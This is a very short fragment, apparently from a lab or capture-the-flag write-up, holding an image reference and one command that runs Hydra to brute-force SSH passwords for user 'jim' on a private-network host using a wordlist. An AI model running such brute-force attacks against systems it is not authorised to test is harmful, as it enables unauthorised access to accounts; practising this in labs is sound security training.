 hydra -l jim -P pa2.txt 192.168.89.147 ssh